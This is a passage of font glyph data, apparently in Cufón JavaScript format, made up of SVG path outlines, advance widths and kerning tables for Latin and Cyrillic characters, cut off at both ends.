6,108r-37,0r94,-129r-87,-119r37,0r69,98r67,-98r37,0r-84,118r92,130r-38,0","w":240},{"d":"164,-231v-2,-1,-5,0,-9,-1v-4,-1,-7,-1,-11,-1v-4,0,-6,0,-9,1v-3,1,-5,4,-7,6v-2,2,-4,5,-5,9v-1,4,-3,8,-4,13r-4,24r37,0r-5,23r-37,0r-45,233r-31,0r44,-233r-26,0r4,-23r27,0r5,-26v1,-7,4,-14,6,-20v2,-6,5,-11,9,-15v4,-4,10,-8,16,-11v6,-3,15,-4,24,-4v4,0,8,0,13,1v5,1,9,2,13,3"},{"d":"185,-96v0,66,-23,100,-70,100v-14,0,-26,-3,-36,-8v-10,-5,-17,-14,-23,-26r0,0v0,3,-1,7,-1,10r0,9v0,0,-1,5,-1,7r0,4r-31,0v0,-1,1,-2,1,-5r0,-9r0,-12r0,-13r0,-222r32,0r0,74r0,11r0,8v0,3,-1,5,-1,8r1,0v6,-12,13,-21,23,-26v10,-5,22,-8,36,-8v24,0,42,9,53,25v11,16,17,40,17,73xm152,-95v0,-13,-1,-25,-3,-34v-2,-9,-3,-17,-7,-23v-4,-6,-8,-10,-14,-13v-6,-3,-13,-4,-21,-4v-8,0,-16,1,-22,4v-6,3,-12,7,-16,13v-4,6,-8,13,-10,23v-2,10,-3,22,-3,36v0,14,1,25,3,34v2,9,6,17,10,23v4,6,10,9,16,12v6,3,14,4,22,4v8,0,14,-1,20,-4v6,-3,10,-7,14,-13v4,-6,6,-13,8,-23v2,-10,3,-21,3,-35"},{"d":"205,-52v0,8,-1,15,-3,22v-2,7,-7,12,-12,17v-5,5,-11,9,-19,12v-8,3,-18,5,-29,5v-9,0,-18,-2,-27,-3v-9,-1,-17,-3,-23,-6r0,-29v3,2,6,4,10,5v4,1,9,3,13,4v4,1,8,1,13,2v5,1,10,1,14,1v11,0,18,-2,24,-7v6,-5,9,-13,9,-22v0,-7,-2,-11,-5,-16v-3,-5,-7,-9,-12,-13v-5,-4,-9,-7,-15,-10v-6,-3,-11,-8,-16,-12v-5,-4,-9,-9,-12,-15v-3,-6,-4,-12,-4,-21v0,-6,1,-11,3,-15v2,-4,4,-9,7,-12r9,-9v0,0,7,-6,10,-9v3,-3,5,-6,7,-10v2,-4,3,-8,3,-13v0,-4,-1,-8,-3,-12v-2,-4,-5,-7,-9,-10v-4,-3,-8,-4,-13,-6v-5,-2,-11,-2,-18,-2v-8,0,-15,1,-21,3v-6,2,-12,5,-16,10v-4,5,-8,10,-10,17v-2,7,-3,17,-3,27r0,179r-32,0r0,-181v0,-14,1,-25,5,-35v4,-10,10,-19,17,-26v7,-7,15,-11,25,-14v10,-3,22,-5,35,-5v12,0,23,1,32,4v9,3,16,6,22,11v6,5,11,11,14,17v3,6,5,13,5,20v0,7,-1,14,-3,19v-2,5,-4,10,-7,14v-3,4,-7,8,-10,11v-5,5,-5,4,-9,8v-3,3,-6,6,-8,9v-2,3,-3,6,-3,9v0,4,2,9,5,12v3,3,7,7,12,10v7,5,8,5,16,11v6,4,10,8,15,13v5,5,9,10,12,17v3,7,5,15,5,24","w":219},{"d":"56,-190r0,120v0,9,1,18,2,24v1,6,4,11,7,15v3,4,7,6,12,8v5,2,11,2,18,2v8,0,15,-1,21,-4v6,-3,11,-6,15,-11v4,-5,8,-12,10,-19v2,-7,4,-16,4,-25r0,-110r31,0r0,149r0,13v0,0,1,8,1,12r0,11r0,5r-30,0r0,-5r0,-9v0,0,-1,-7,-1,-10r0,-9r-1,0v-3,6,-6,11,-10,15v-4,4,-7,9,-12,12v-5,3,-11,5,-17,7v-6,2,-13,3,-21,3v-11,0,-20,-1,-28,-4v-8,-3,-13,-7,-18,-12v-5,-5,-9,-13,-11,-21v-2,-8,-4,-18,-4,-30r0,-127r32,0xm73,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0"},{"d":"48,-96v0,11,1,21,3,30v2,9,4,17,8,24v4,7,9,11,15,15v6,4,13,6,22,6v11,0,21,-4,29,-10v8,-6,12,-15,14,-28r32,2v-1,8,-3,16,-7,23v-4,7,-9,13,-15,19v-6,6,-13,11,-22,14v-9,3,-19,5,-30,5v-15,0,-28,-3,-38,-8v-10,-5,-18,-12,-25,-21v-7,-9,-11,-19,-14,-31v-3,-12,-5,-25,-5,-39v0,-13,1,-24,3,-34v2,-10,5,-19,9,-26v4,-7,9,-13,14,-18v5,-5,11,-9,17,-12v6,-3,12,-6,19,-7v7,-1,13,-2,20,-2v11,0,20,2,28,5v8,3,16,7,22,12v6,5,11,11,15,18v4,7,5,14,7,22r-32,3v-2,-11,-6,-20,-13,-26v-7,-6,-16,-9,-28,-9v-9,0,-17,2,-23,5v-6,3,-10,7,-14,13v-4,6,-6,14,-8,23v-2,9,-3,20,-3,32xm76,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0","w":180},{"d":"200,70v-3,1,-7,3,-11,4v-4,1,-8,1,-13,1v-12,0,-22,-3,-28,-9v-6,-6,-9,-14,-9,-24v0,-6,1,-10,3,-15v2,-5,4,-8,7,-12v3,-4,6,-7,9,-9v3,-2,6,-5,8,-6r23,0v-3,2,-6,3,-9,6v-3,3,-5,7,-8,10v-3,3,-4,7,-6,11v-2,4,-3,8,-3,13v0,5,2,9,5,12v3,3,7,4,12,4v3,0,7,0,10,-1v3,-1,7,-2,10,-3r0,18xm73,4v-19,0,-33,-6,-43,-16v-10,-10,-15,-23,-15,-41v0,-13,2,-23,7,-31v5,-8,11,-14,19,-19v8,-5,16,-7,26,-9v10,-2,20,-3,30,-3r43,-1r0,-10v0,-8,0,-14,-2,-20v-2,-6,-5,-11,-8,-14v-3,-3,-8,-5,-13,-7v-5,-2,-11,-3,-18,-3v-6,0,-11,1,-16,2v-5,1,-9,2,-13,4v-4,2,-7,6,-9,10v-2,4,-3,9,-4,15r-33,-3v1,-8,3,-15,6,-21v3,-6,8,-11,14,-16v6,-5,14,-8,23,-11v9,-3,20,-4,33,-4v24,0,42,6,54,17v12,11,18,26,18,47r0,82v0,9,2,16,4,21v2,5,7,7,14,7r5,0v0,0,3,-1,5,-1r0,20v-4,1,-8,2,-12,2v-4,0,-8,1,-12,1v-6,0,-12,-1,-16,-3v-4,-2,-7,-4,-10,-7v-3,-3,-5,-7,-6,-12v-1,-5,-3,-10,-3,-16r-1,0v-3,6,-7,11,-11,16v-4,5,-9,10,-14,13v-5,3,-12,6,-19,8v-7,2,-14,3,-23,3xm80,-20v10,0,18,-2,26,-6v8,-4,14,-8,19,-14v5,-6,9,-12,11,-19v2,-7,4,-13,4,-19r0,-16r-35,1v-8,0,-15,1,-22,2v-7,1,-13,2,-18,5v-5,3,-10,8,-13,13v-3,5,-4,11,-4,20v0,10,2,18,8,24v6,6,14,9,24,9"},{"d":"55,-190r0,120v0,9,1,18,2,24v1,6,4,11,7,15v3,4,7,6,12,8v5,2,11,2,18,2v8,0,15,-1,21,-4v6,-3,11,-6,15,-11v4,-5,8,-12,10,-19v2,-7,4,-16,4,-25r0,-110r31,0r0,149r0,13v0,0,1,8,1,12r0,11r0,5r-30,0r0,-5r0,-9v0,0,-1,-7,-1,-10r0,-9r-1,0v-3,6,-6,11,-10,15v-4,4,-7,9,-12,12v-5,3,-11,5,-17,7v-6,2,-13,3,-21,3v-11,0,-20,-1,-28,-4v-8,-3,-13,-7,-18,-12v-5,-5,-9,-13,-11,-21v-2,-8,-4,-18,-4,-30r0,-127r32,0"},{"d":"118,-211r-36,0r-41,-48r0,-3r18,0r41,30r1,0r38,-30r19,0r0,3xm49,-88v0,10,1,19,3,27v2,8,5,16,9,22v4,6,10,11,17,14v7,3,15,5,24,5v14,0,25,-2,33,-8v8,-6,13,-13,16,-21r28,8v-2,5,-4,10,-8,15v-4,5,-9,11,-15,15v-6,4,-13,7,-22,10v-9,3,-19,5,-32,5v-28,0,-50,-9,-65,-26v-15,-17,-22,-41,-22,-74v0,-18,3,-34,7,-46v4,-12,10,-22,18,-30v8,-8,17,-14,27,-17v10,-3,21,-5,33,-5v16,0,29,3,40,8v11,5,19,12,26,21v7,9,11,20,14,32v3,12,4,26,4,40r0,5r-135,0xm152,-113v-2,-20,-8,-35,-16,-44v-8,-9,-20,-13,-36,-13v-5,0,-11,0,-17,2v-6,2,-11,5,-16,9v-5,4,-9,11,-12,18v-3,7,-6,17,-6,28r103,0"},{"d":"24,-231r0,-30r32,0r0,30r-32,0xm56,24v0,7,-1,14,-2,20v-1,6,-4,11,-7,16v-3,5,-8,8,-13,11v-5,3,-12,4,-20,4v-4,0,-8,-1,-12,-1v-4,0,-8,0,-11,-1r0,-24r6,0v0,0,3,1,5,1v4,0,8,-1,11,-2v3,-1,5,-3,7,-6v2,-3,2,-5,3,-9v1,-4,1,-9,1,-14r0,-209r32,0r0,214","w":79},{"d":"68,-36r0,27v0,6,0,12,-1,17v-1,5,-2,10,-3,14v-1,4,-2,9,-4,13v-2,4,-4,7,-6,11r-22,0v5,-8,10,-15,13,-23v3,-8,4,-15,4,-23r-16,0r0,-36r35,0xm33,-154r0,-36r35,0r0,36r-35,0","w":100},{"d":"140,-248v0,6,-1,12,-3,17v-2,5,-5,9,-9,13v-4,4,-9,7,-14,9v-5,2,-10,4,-16,4v-6,0,-12,-2,-17,-4v-5,-2,-9,-5,-13,-9v-4,-4,-7,-8,-9,-13v-2,-5,-4,-11,-4,-17v0,-6,2,-11,4,-16v2,-5,5,-10,9,-14v4,-4,8,-7,13,-9v5,-2,11,-3,17,-3v6,0,11,1,16,3v5,2,10,5,14,9v4,4,7,9,9,14v2,5,3,10,3,16xm121,-248v0,-3,0,-6,-1,-9v-1,-3,-3,-6,-5,-8v-2,-2,-5,-4,-8,-5v-3,-1,-6,-1,-9,-1v-3,0,-6,0,-9,1v-3,1,-6,3,-8,5v-2,2,-4,5,-5,8v-1,3,-2,6,-2,9v0,3,1,7,2,10v1,3,3,5,5,7v2,2,5,4,8,5v3,1,6,2,9,2v3,0,6,-1,9,-2v3,-1,6,-3,8,-5v2,-2,4,-4,5,-7v1,-3,1,-7,1,-10xm73,4v-19,0,-33,-6,-43,-16v-10,-10,-15,-23,-15,-41v0,-13,2,-23,7,-31v5,-8,11,-14,19,-19v8,-5,16,-7,26,-9v10,-2,20,-3,30,-3r43,-1r0,-10v0,-8,0,-14,-2,-20v-2,-6,-5,-11,-8,-14v-3,-3,-8,-5,-13,-7v-5,-2,-11,-3,-18,-3v-6,0,-11,1,-16,2v-5,1,-9,2,-13,4v-4,2,-7,6,-9,10v-2,4,-3,9,-4,15r-33,-3v1,-8,3,-15,6,-21v3,-6,8,-11,14,-16v6,-5,14,-8,23,-11v9,-3,20,-4,33,-4v24,0,42,6,54,17v12,11,18,26,18,47r0,82v0,9,2,16,4,21v2,5,7,7,14,7r5,0v0,0,3,-1,5,-1r0,20v-4,1,-8,2,-12,2v-4,0,-8,1,-12,1v-6,0,-12,-1,-16,-3v-4,-2,-7,-4,-10,-7v-3,-3,-5,-7,-6,-12v-1,-5,-3,-10,-3,-16r-1,0v-3,6,-7,11,-11,16v-4,5,-9,10,-14,13v-5,3,-12,6,-19,8v-7,2,-14,3,-23,3xm80,-20v10,0,18,-2,26,-6v8,-4,14,-8,19,-14v5,-6,9,-12,11,-19v2,-7,4,-13,4,-19r0,-16r-35,1v-8,0,-15,1,-22,2v-7,1,-13,2,-18,5v-5,3,-10,8,-13,13v-3,5,-4,11,-4,20v0,10,2,18,8,24v6,6,14,9,24,9"},{"d":"120,-269v-9,0,-16,-2,-23,-4v-7,-2,-12,-5,-17,-9v-5,-4,-9,-9,-12,-14v-3,-5,-5,-11,-6,-17r21,0v2,6,6,11,12,15v6,4,15,5,26,5v11,0,19,-1,25,-5v6,-4,11,-9,13,-15r20,0v-1,6,-3,12,-6,17v-3,5,-7,10,-12,14v-5,4,-10,7,-17,9v-7,2,-15,4,-24,4xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm135,-180v-2,-5,-3,-10,-5,-15v-3,-7,-3,-7,-5,-13v-2,-6,-2,-6,-3,-10v-1,-3,-2,-3,-2,-4v0,1,0,2,-1,5v-1,3,-2,6,-3,10v-2,6,-2,6,-5,13v-3,7,-2,7,-5,14r-32,81r93,0","w":240},{"d":"33,-78r0,-39r34,0r0,39r-34,0","w":100},{"d":"255,-95v0,33,-7,58,-21,74v-14,16,-34,25,-60,25v-12,0,-23,-2,-32,-6v-9,-4,-17,-9,-24,-17v-7,-8,-12,-17,-16,-28v-4,-11,-5,-25,-6,-40r-39,0r0,87r-32,0r0,-190r32,0r0,80r39,0v4,-56,30,-84,79,-84v28,0,48,9,61,25v13,16,19,41,19,74xm222,-95v0,-15,-1,-27,-3,-37v-2,-10,-5,-17,-9,-23v-4,-6,-9,-10,-15,-12v-6,-2,-12,-3,-19,-3v-7,0,-14,1,-20,3v-6,2,-11,7,-15,13v-4,6,-7,13,-9,23v-2,10,-3,22,-3,36v0,15,1,26,3,36v2,10,6,17,10,23v4,6,8,11,14,13v6,2,11,3,18,3v7,0,14,-1,20,-3v6,-2,11,-6,15,-12v4,-6,7,-14,9,-24v2,-10,4,-21,4,-36","w":270,"k":{"\u0447":8,"\u0445":4,"\u0442":8,"\u043c":4,"\u043b":8,"\u0436":4,"\u0434":8}},{"d":"240,0r0,-165r0,-19v0,0,1,-12,1,-17v0,-6,1,-11,1,-17v-2,9,-2,9,-5,18v-2,8,-2,7,-5,16v-2,6,-4,10,-6,15r-64,169r-23,0r-65,-169v-1,-2,-1,-4,-2,-6v-1,-4,-2,-3,-3,-7r-2,-8v0,0,-2,-5,-3,-9v-2,-6,-4,-12,-6,-19v0,7,1,14,1,20r0,17r0,16r0,165r-29,0r0,-248r44,0r66,172v1,2,2,5,3,9v1,4,2,7,3,11v2,6,2,6,3,11v1,3,2,6,2,8v0,-2,1,-4,2,-8v1,-4,2,-7,3,-11v2,-6,1,-6,3,-11v1,-4,3,-7,4,-9r64,-172r43,0r0,248r-30,0","w":299,"k":{"\u044d":-4,"\u0447":4,"\u0443":-4,"\u0441":-4,"\u043e":-4,"\u0435":-4,"\u0430":-4,"\u0427":4,"\u0424":4}},{"d":"43,-269r0,-3r38,-40r37,0r0,5r-55,38r-20,0xm30,0r0,-248r33,0r0,221r125,0r0,27r-158,0"},{"d":"25,-58r62,-62r-62,-62r19,-18r61,62r62,-62r18,19r-61,61r61,62r-17,18r-63,-62r-62,62","w":210},{"d":"199,-272r0,3r-19,0r-38,-24r0,0r-41,24r-19,0r0,-3r42,-43r35,0xm263,-125v0,19,-3,37,-9,53v-6,16,-13,29,-24,40v-11,11,-23,20,-38,26v-15,6,-33,10,-52,10v-20,0,-39,-4,-54,-10v-15,-6,-28,-16,-38,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,33,-9,53,-9v20,0,38,3,53,9v15,6,28,14,38,25v10,11,19,24,24,40v5,16,8,33,8,52xm229,-125v0,-15,-2,-29,-6,-41v-4,-12,-10,-22,-17,-31v-7,-9,-17,-15,-28,-20v-11,-5,-24,-7,-38,-7v-15,0,-28,2,-39,7v-11,5,-21,11,-28,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,17,32v7,9,17,16,28,21v11,5,24,7,38,7v15,0,29,-2,40,-7v11,-5,20,-12,27,-21v7,-9,13,-20,16,-32v3,-12,6,-26,6,-41","w":280},{"d":"106,0v-4,11,-8,22,-13,31v-5,9,-10,17,-16,24v-6,7,-12,12,-19,15v-7,3,-15,5,-24,5v-4,0,-9,-1,-12,-1v-3,0,-6,0,-10,-1r0,-24v2,0,4,1,7,1r8,0v9,0,17,-3,25,-10v8,-7,15,-18,21,-33r3,-8r-75,-189r34,0r40,105v2,5,1,5,4,13v3,8,3,7,6,15v3,8,2,9,4,15v1,4,3,7,3,8v0,-1,1,-4,2,-8v2,-6,2,-6,5,-13v3,-7,2,-7,5,-14v2,-5,4,-9,5,-13r37,-108r33,0xm63,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0","w":180},{"d":"99,-217r-97,0r0,-23r97,0r0,23xm34,0r0,-190r32,0r0,190r-32,0","w":100},{"d":"25,0r0,-212r-23,0r0,-23r23,0r0,-26r32,0r0,26r52,0r0,23r-52,0r0,26v0,4,-1,8,-1,12r0,10r0,9v0,2,-1,3,-1,4r1,0v4,-6,7,-11,11,-16v4,-5,9,-8,14,-11v5,-3,10,-6,16,-7v6,-1,13,-2,20,-2v12,0,22,2,30,5v8,3,13,8,18,14v5,6,7,13,9,21v2,8,3,17,3,27r0,144v0,7,-1,14,-2,20v-1,6,-4,11,-7,16v-3,5,-8,8,-13,11v-5,3,-12,4,-20,4v-4,0,-8,-1,-12,-1v-4,0,-8,0,-11,-1r0,-24r6,0v0,0,3,1,5,1v4,0,8,-1,11,-2v3,-1,5,-3,7,-6v2,-3,2,-5,3,-9v1,-4,1,-9,1,-14r0,-133v0,-8,0,-15,-1,-21v-1,-6,-3,-11,-6,-15v-3,-4,-7,-7,-12,-9v-5,-2,-12,-3,-20,-3v-8,0,-14,1,-20,4v-6,3,-12,6,-16,11v-4,5,-8,11,-10,18v-2,7,-3,15,-3,24r0,105r-32,0"},{"d":"185,-95v0,33,-7,58,-22,74v-15,16,-36,25,-64,25v-13,0,-25,-2,-35,-6v-10,-4,-20,-11,-27,-19v-7,-8,-12,-19,-16,-31v-4,-12,-6,-26,-6,-43v0,-66,28,-99,85,-99v15,0,28,2,39,6v11,4,19,11,26,19v7,8,12,19,15,31v3,12,5,27,5,43xm152,-95v0,-15,-2,-27,-4,-37v-2,-10,-6,-17,-10,-23v-4,-6,-10,-10,-16,-12v-6,-2,-13,-3,-21,-3v-8,0,-15,1,-22,3v-7,2,-12,7,-17,13v-5,6,-8,13,-10,23v-2,10,-4,22,-4,36v0,15,1,26,4,36v3,10,6,17,11,23v5,6,10,11,16,13v6,2,13,3,20,3v8,0,15,-1,22,-3v7,-2,12,-6,17,-12v5,-6,8,-14,10,-24v2,-10,4,-21,4,-36xm76,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0"},{"d":"263,-125v0,19,-3,37,-9,53v-6,16,-13,29,-24,40v-11,11,-23,20,-38,26v-15,6,-33,10,-52,10v-20,0,-39,-4,-54,-10v-15,-6,-28,-16,-38,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,33,-9,53,-9v20,0,38,3,53,9v15,6,28,14,38,25v10,11,19,24,24,40v5,16,8,33,8,52xm229,-125v0,-15,-2,-29,-6,-41v-4,-12,-10,-22,-17,-31v-7,-9,-17,-15,-28,-20v-11,-5,-24,-7,-38,-7v-15,0,-28,2,-39,7v-11,5,-21,11,-28,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,17,32v7,9,17,16,28,21v11,5,24,7,38,7v15,0,29,-2,40,-7v11,-5,20,-12,27,-21v7,-9,13,-20,16,-32v3,-12,6,-26,6,-41","w":280,"k":{"\u0445":4,"\u043b":4,"\u0434":8,"\u042f":8,"\u0427":8,"\u0425":16,"\u0423":8,"\u041b":4,"\u0416":8,"\u0414":8,"\u0410":8}},{"d":"48,-96v0,11,1,21,3,30v2,9,4,17,8,24v4,7,9,11,15,15v6,4,13,6,22,6v11,0,21,-4,29,-10v8,-6,12,-15,14,-28r32,2v-1,8,-3,16,-7,23v-4,7,-9,13,-15,19v-6,6,-13,11,-22,14v-9,3,-19,5,-30,5v-15,0,-28,-3,-38,-8v-10,-5,-18,-12,-25,-21v-7,-9,-11,-19,-14,-31v-3,-12,-5,-25,-5,-39v0,-13,1,-24,3,-34v2,-10,5,-19,9,-26v4,-7,9,-13,14,-18v5,-5,11,-9,17,-12v6,-3,12,-6,19,-7v7,-1,13,-2,20,-2v11,0,20,2,28,5v8,3,16,7,22,12v6,5,11,11,15,18v4,7,5,14,7,22r-32,3v-2,-11,-6,-20,-13,-26v-7,-6,-16,-9,-28,-9v-9,0,-17,2,-23,5v-6,3,-10,7,-14,13v-4,6,-6,14,-8,23v-2,9,-3,20,-3,32","w":180},{"d":"137,-103r0,103r-34,0r0,-103r-95,-145r37,0r75,118r75,-118r37,0","w":240,"k":{"v":20,"u":20,"q":33,"p":27,"o":33,"i":13,"e":33,"a":27,"A":27,"\u037e":23,":":20,".":46,"\u00ad":33,",":46,"\u00a0":7}},{"d":"154,-215r0,4r-18,0r-39,-30r0,0r-41,30r-18,0r0,-4r41,-47r36,0xm96,75v-11,0,-21,-2,-29,-4v-8,-2,-15,-5,-21,-9v-6,-4,-11,-9,-15,-15v-4,-6,-6,-12,-8,-19r32,-5v2,9,7,16,14,21v7,5,16,7,28,7v7,0,14,-1,20,-3v6,-2,11,-6,15,-10v4,-4,7,-10,9,-17v2,-7,3,-16,3,-26r0,-30r0,0v-2,5,-6,9,-9,13v-3,4,-7,9,-12,12v-5,3,-11,6,-18,8v-7,2,-14,3,-22,3v-12,0,-22,-2,-31,-6v-9,-4,-16,-10,-21,-18v-5,-8,-9,-18,-12,-30v-3,-12,-4,-26,-4,-42v0,-15,1,-29,4,-41v3,-12,6,-23,12,-31v6,-8,13,-14,22,-19v9,-5,20,-7,33,-7v13,0,26,3,36,9v10,6,17,15,22,26r1,0r0,-10v0,0,1,-7,1,-10r0,-8v0,0,1,-4,1,-4r30,0r0,5v0,0,-1,5,-1,9r0,12r0,13r0,146v0,27,-7,47,-20,60v-13,13,-33,20,-60,20xm144,-95v0,-13,-1,-25,-4,-34v-3,-9,-6,-17,-11,-23v-5,-6,-10,-10,-16,-13v-6,-3,-13,-5,-19,-5v-8,0,-15,2,-21,5v-6,3,-10,7,-14,13v-4,6,-6,14,-8,23v-2,9,-3,21,-3,34v0,14,1,25,3,34v2,9,4,17,8,23v4,6,8,10,14,12v6,2,13,4,21,4v6,0,12,-1,18,-4v6,-3,11,-7,16,-13v5,-6,9,-14,12,-23v3,-9,4,-20,4,-33"},{"d":"56,-190r0,120v0,9,1,18,2,24v1,6,4,11,7,15v3,4,7,6,12,8v5,2,11,2,18,2v8,0,15,-1,21,-4v6,-3,11,-6,15,-11v4,-5,8,-12,10,-19v2,-7,4,-16,4,-25r0,-110r31,0r0,149r0,13v0,0,1,8,1,12r0,11r0,5r-30,0r0,-5r0,-9v0,0,-1,-7,-1,-10r0,-9r-1,0v-3,6,-6,11,-10,15v-4,4,-7,9,-12,12v-5,3,-11,5,-17,7v-6,2,-13,3,-21,3v-11,0,-20,-1,-28,-4v-8,-3,-13,-7,-18,-12v-5,-5,-9,-13,-11,-21v-2,-8,-4,-18,-4,-30r0,-127r32,0xm118,-211r-58,-49r0,-5r36,0r38,50r0,4r-16,0"},{"d":"178,-275r-96,0r0,-22r96,0r0,22xm128,4v-14,0,-26,-2,-38,-6v-12,-4,-23,-9,-32,-17v-9,-8,-17,-17,-22,-29v-5,-12,-8,-26,-8,-42r0,-158r33,0r0,155v0,13,2,23,5,32v3,9,8,15,14,21v6,6,14,9,22,12v8,3,16,4,26,4v10,0,19,-1,28,-4v9,-3,16,-6,22,-12v6,-6,11,-13,15,-22v4,-9,6,-20,6,-33r0,-153r33,0r0,155v0,17,-3,31,-8,43v-5,12,-13,22,-22,30v-9,8,-20,14,-33,18v-13,4,-27,6,-41,6","w":259},{"d":"63,-70r-26,0r-4,-178r34,0xm33,0r0,-35r34,0r0,35r-34,0","w":100},{"d":"188,-269r0,-3r38,-40r36,0r0,5r-54,38r-20,0xm170,0r0,-72r-96,0r-35,72r-35,0r121,-248r212,0r0,28r-133,0r0,79r123,0r0,27r-123,0r0,87r141,0r0,27r-175,0xm170,-222r-26,0r-2,4v-1,3,-1,3,-3,7v-2,4,-2,5,-4,10v-2,5,-3,5,-5,9v-2,4,-2,5,-4,8v-1,2,-2,3,-2,4r-38,81r84,0r0,-123","w":360},{"d":"140,-269v-9,0,-16,-2,-23,-4v-7,-2,-13,-5,-18,-9v-5,-4,-9,-9,-12,-14v-3,-5,-5,-11,-6,-17r21,0v2,6,7,11,13,15v6,4,14,5,25,5v11,0,19,-1,25,-5v6,-4,11,-9,13,-15r20,0v-1,6,-3,12,-6,17v-3,5,-6,10,-11,14v-5,4,-11,7,-18,9v-7,2,-14,4,-23,4xm263,-125v0,19,-3,37,-9,53v-6,16,-13,29,-24,40v-11,11,-23,20,-38,26v-15,6,-33,10,-52,10v-20,0,-39,-4,-54,-10v-15,-6,-28,-16,-38,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,33,-9,53,-9v20,0,38,3,53,9v15,6,28,14,38,25v10,11,19,24,24,40v5,16,8,33,8,52xm229,-125v0,-15,-2,-29,-6,-41v-4,-12,-10,-22,-17,-31v-7,-9,-17,-15,-28,-20v-11,-5,-24,-7,-38,-7v-15,0,-28,2,-39,7v-11,5,-21,11,-28,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,17,32v7,9,17,16,28,21v11,5,24,7,38,7v15,0,29,-2,40,-7v11,-5,20,-12,27,-21v7,-9,13,-20,16,-32v3,-12,6,-26,6,-41","w":280},{"d":"24,-261r32,0r0,74r0,11r0,8v0,3,-1,5,-1,8r1,0v3,-6,6,-11,10,-15v4,-4,8,-8,13,-11v5,-3,10,-5,16,-6v6,-1,13,-2,20,-2v13,0,24,2,33,7v9,5,17,12,22,20v5,8,10,19,12,31v2,12,3,25,3,40v0,14,-1,28,-3,40v-2,12,-7,22,-12,31v-5,9,-13,16,-22,21v-9,5,-20,8,-33,8v-14,0,-26,-3,-36,-8v-10,-5,-18,-14,-23,-26r-1,0r0,4v0,0,1,4,1,7r0,9r0,10r0,75r-32,0r0,-336xm152,-95v0,-12,-1,-23,-2,-32v-1,-9,-5,-17,-8,-23v-3,-6,-7,-11,-13,-14v-6,-3,-13,-5,-22,-5v-7,0,-14,1,-20,3v-6,2,-11,5,-16,11v-5,6,-8,14,-11,24v-3,10,-4,22,-4,38v0,13,1,25,3,34v2,9,6,17,10,23v4,6,10,9,16,12v6,3,14,4,22,4v9,0,16,-2,22,-5v6,-3,10,-9,13,-15v3,-6,7,-14,8,-23v1,-9,2,-20,2,-32"},{"d":"33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"26,75r0,-336r71,0r0,23r-41,0r0,290r41,0r0,23r-71,0","w":100},{"d":"30,0r0,-248r34,0r0,248r-34,0xm165,4v-20,0,-36,-6,-49,-16v-13,-10,-21,-28,-25,-50r32,-5v1,8,3,15,6,20v3,5,6,9,10,13v4,4,7,6,12,8v5,2,10,2,15,2v12,0,21,-4,28,-12v7,-8,11,-21,11,-37r0,-147r-48,0r0,-28r81,0r0,174v0,12,-2,23,-5,32v-3,9,-8,18,-14,25v-6,7,-14,11,-23,15v-9,4,-20,6,-31,6","w":264},{"d":"105,-84v-3,0,-7,0,-11,-1v-4,-1,-7,-1,-9,-2r-49,87r-35,0r62,-104v-2,-2,-5,-5,-9,-10v-4,-5,-8,-11,-13,-19r-38,-57r33,0r26,42v6,9,10,16,14,21v4,5,7,10,10,13v3,3,6,5,9,6v3,1,6,1,10,1r0,-83r31,0r0,83v4,0,7,0,10,-1v3,-1,6,-3,9,-6v3,-3,6,-8,10,-13v4,-5,8,-12,14,-21r26,-42r33,0r-38,57v-5,8,-10,14,-14,19v-4,5,-6,8,-8,10r62,104r-36,0r-48,-87v-2,1,-5,1,-9,2v-4,1,-8,1,-11,1r0,84r-31,0r0,-84","w":240,"k":{"\u044a":-8,"\u0447":4,"\u0443":-4,"\u0431":-4}},{"d":"155,-215r0,4r-19,0r-38,-30r-1,0r-40,30r-19,0r0,-4r41,-47r36,0xm73,4v-19,0,-33,-6,-43,-16v-10,-10,-15,-23,-15,-41v0,-13,2,-23,7,-31v5,-8,11,-14,19,-19v8,-5,16,-7,26,-9v10,-2,20,-3,30,-3r43,-1r0,-10v0,-8,0,-14,-2,-20v-2,-6,-5,-11,-8,-14v-3,-3,-8,-5,-13,-7v-5,-2,-11,-3,-18,-3v-6,0,-11,1,-16,2v-5,1,-9,2,-13,4v-4,2,-7,6,-9,10v-2,4,-3,9,-4,15r-33,-3v1,-8,3,-15,6,-21v3,-6,8,-11,14,-16v6,-5,14,-8,23,-11v9,-3,20,-4,33,-4v24,0,42,6,54,17v12,11,18,26,18,47r0,82v0,9,2,16,4,21v2,5,7,7,14,7r5,0v0,0,3,-1,5,-1r0,20v-4,1,-8,2,-12,2v-4,0,-8,1,-12,1v-6,0,-12,-1,-16,-3v-4,-2,-7,-4,-10,-7v-3,-3,-5,-7,-6,-12v-1,-5,-3,-10,-3,-16r-1,0v-3,6,-7,11,-11,16v-4,5,-9,10,-14,13v-5,3,-12,6,-19,8v-7,2,-14,3,-23,3xm80,-20v10,0,18,-2,26,-6v8,-4,14,-8,19,-14v5,-6,9,-12,11,-19v2,-7,4,-13,4,-19r0,-16r-35,1v-8,0,-15,1,-22,2v-7,1,-13,2,-18,5v-5,3,-10,8,-13,13v-3,5,-4,11,-4,20v0,10,2,18,8,24v6,6,14,9,24,9"},{"d":"84,-121r0,-30r32,0r0,30r-32,0xm24,0r0,-261r32,0r0,261r-32,0","w":120},{"d":"94,-269r0,-3r38,-40r37,0r0,5r-55,38r-20,0xm137,-103r0,103r-34,0r0,-103r-95,-145r37,0r75,118r75,-118r37,0","w":240},{"d":"78,70v-3,1,-7,3,-11,4v-4,1,-9,1,-14,1v-12,0,-22,-3,-28,-9v-6,-6,-9,-14,-9,-24v0,-6,1,-10,3,-15v2,-